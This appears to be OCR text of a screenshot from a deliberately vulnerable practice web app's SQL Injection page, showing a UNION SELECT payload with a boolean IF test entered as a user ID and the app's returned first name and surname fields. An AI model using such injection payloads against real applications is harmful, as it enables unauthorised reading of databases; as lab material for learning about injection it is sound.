 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 3,if (1 =2 ,true,false)`
First name: 3
Surname: 0